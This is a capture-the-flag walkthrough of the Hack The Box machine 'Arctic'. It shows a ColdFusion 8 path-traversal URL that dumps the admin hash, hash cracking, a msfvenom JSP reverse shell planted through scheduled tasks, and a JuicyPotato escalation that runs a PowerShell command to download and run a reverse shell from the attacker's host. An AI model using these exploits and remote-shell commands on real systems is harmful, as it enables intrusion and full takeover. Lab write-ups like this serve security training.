Hack The Box - Arctic

Enumeration
Nmap shows 3 open ports; 2 Windows RPC ports, and port 8500, with an unknown service running.
Nmap scan report for 10.10.10.11
Host is up, received user-set (0.049s latency).
Not shown: 65532 filtered ports
Reason: 65532 no-responses
PORT      STATE SERVICE REASON  VERSION
135/tcp   open  msrpc   syn-ack Microsoft Windows RPC
8500/tcp  open  fmtp?   syn-ack
49154/tcp open  msrpc   syn-ack Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 303.69 seconds
If we try to pull up port 8500 in a web browser, we’re directed to a directory listing, giving links for /cfdocs and /cfide. So we definetly have a web server of some kind running.

Oddly enough, gobuster doesn’t play well with this server, even after increasing the timeout to over 60s. Slowness of the machine also shows in loading webpages. I’m not sure if this is by design to go with the Arctic theme, or just the results of an older, underpowered machine.
If we click on /cfide, we get another directory listing, as below.

From these selections, /administrator looks the most interesting. This brings us to a ColdFusion 8 Administrator login. Note that the username field is hardcoded with admin.

Initial Shell
LFI in password field
In doing some online searching, this post pointed to a known vulnerability in CF8 (APSB10-18), where we can extract the password hash from the internal password.properties file. The example given for the LFI would be something like the URL below.
http://[HOSTNAME:PORT]</span>/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%en
In our situation, the URL would be something like below. Note that I had to change the direction of the / to make it work for some reason.
http://10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
As we can see below, the password hash of 2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 is dumped onscreen for us.

When we feed the hash to Kali’s hashid tool, we see that it’s most likely a SHA-1 hash, which can easily be cracked via hashcat.

The below command will run the hash through hashcat, to a resulting password of happyday.
hashcat -m 100 loot/cfadmin.hash ~/wordlists/rockyou.txt --force


Logging into the CFAdmin portal with the cracked password verifies it.
Create scheduled tasks
Once we’re in the admin panel, we can navigate to the section labeled Dubugging & Logging > Scheduled Tasks. The resulting page is below.

As you can see, it appears to try to pull from the URL we specify at the interval we set. By default, ColdFusion runs *.cfm extensions, but will also run JSP files. We can create a malicious JSP file with msfvenom, using the below code.
msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.34 lport=7500 -f raw > shell.jsp
Now all that we have to do is stand up a HTTP server with updog to serve the file, and open a listener for the shell with rlwrap nc -lvnp 7500.
If you haven’t already, check out the Updog repo on GitHub. I find it much easier then using the Python modules as normal.

Fill out the Scheduled Tasks form, with the URL pointing to http://10.10.14.34:9090/shell.jsp. However, we need to write the file to the server, but we need to know the exact folder path where documents are being served from.
Under Server Settings > Mappings, you can see that CFIDE is being served from C:\ColdFusion8\wwwroot\CFIDE. So if we tell the scheduled task to write shell.jsp to C:\ColdFusion8\wwwroot\CFIDE, we should be able to trigger the exploit by navigating to http://10.10.10.11:8500/CFIDE/shell.jsp.

Finish out the creation of the scheduled task. Note that the time set doesn’t matter, as we can run the task manually.
Once saved, you’ll see the task in the list. The green button on the left will run the task manually.

All that’s left to do is manually run the task, and visit the URL to trigger the exploit.


You can read user.txt from C:\users\tolis\user.txt
Privilege Escalation
JuicyPotato
Now that we have a shell, we can look into escalating to the Administrator or NT AUTHORITY\SYSTEM account.
First thing we should do is run systeminfo, which gives us a ton of useful info.
Host Name:                 ARCTIC
OS Name:                   Microsoft Windows Server 2008 R2 Standard
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                55041-507-9857321-84451
Original Install Date:     22/3/2017, 11:09:45 ��
System Boot Time:          4/3/2020, 12:32:57 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              2 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
                           [02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     1.023 MB
Available Physical Memory: 348 MB
Virtual Memory: Max Size:  2.047 MB
Virtual Memory: Available: 1.212 MB
Virtual Memory: In Use:    835 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) PRO/1000 MT Network Connection
                                 Connection Name: Local Area Connection
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.11
As you can see above, this is a 64-bit Server 2008 R2 system, with no hotfixes applied. This means we can pretty much pick any privilege escalation exploit for 2008 R2, and it should work. When we check the output of whoami /all, we get the below results.

I’ve been using JuicyPotato a lot lately, and I’ll stick with it here, since the needed privilege is enabled, and we have our choice of exploits to use. The process for JuicyPotato is as follows below. A more detailed breakdown can be found in some of my other recent Windows walkthroughs like Bastard or Bounty.
JuicyPotato steps
- Copy the executable for JP to our working directory with
cp /opt/JuicyPotato.exe jp.exe. - Copy the Nishang Invoke-PowerShellTcp.ps1 reverse shell script to our working directory with
cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 revshell.ps1- Edit the
revshell.ps1file to includeInvoke-PowerShellTcp -Reverse -IPAddress 10.10.14.34 -Port 7600on a new line at the end of the file.
- Edit the
- Stand up a SMB server with
sudo impacket-smbserver kali . - Copy the
jp.exefile to the target withcopy \\10.10.14.34\kali\jp.exe .. - Open a listener for the new reverse shell with
rlwrap nc -lvnp 7600 - On the target, run
jp.exe -t * -p C:\windows\system32\WindowsPowerShell\v1.0\powershell.exe -l 9001 -a "-c IEX(new-object net.webclient).downloadstring('http://10.10.14.34:9090/revshell.ps1')" -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}to trigger the exploit.

You can read root.txt from C:\users\administrator\desktop\root.txt
